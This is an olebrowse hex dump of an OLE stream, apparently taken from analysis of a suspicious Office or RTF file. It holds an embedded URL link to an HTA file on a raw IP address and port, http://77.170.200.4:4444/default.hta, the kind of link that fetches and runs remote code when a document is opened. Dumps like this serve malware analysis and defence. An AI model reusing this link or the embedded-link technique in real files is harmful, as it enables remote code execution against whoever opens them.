 olebrowse
Stream: ┌Ole
00000000 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000010 00 00 00 00 00 00 00 00 A4 00 00 00 E0 C9 EA 79 ...............y
00000020 F9 BA CE 11 8C 82 00 AA 00 4B A9 0B 8C 00 00 00 .........K......
00000030 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 37 00 h.t.t.p.:././.7.
00000040 37 00 2E 00 31 00 37 00 30 00 2E 00 32 00 30 00 7...1.7.0...2.0.
00000050 30 00 2E 00 34 00 3A 00 34 00 34 00 34 00 34 00 0...4.:.4.4.4.4.
00000060 2F 00 64 00 65 00 66 00 61 00 75 00 6C 00 74 00 /.d.e.f.a.u.l.t.
00000070 2E 00 68 00 74 00 61 00 00 00 00 00 00 00 00 00 ..h.t.a.........
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 79 58 81 F4 3B 1D 7F 48 AF 2C 82 5D ....yX..;..H.,.]
000000B0 C4 85 27 63 00 00 00 00 A5 AB 00 00 FF FF FF FF ..'c............
000000C0 06 09 02 00 00 00 00 00 C0 00 00 00 00 00 00 46 ...............F
000000D0 00 00 00 00 FF FF FF FF 00 00 00 00 00 00 00 00 ................
000000E0 90 66 60 A6 37 B5 D2 01 00 00 00 00 00 00 00 00 .f`.7...........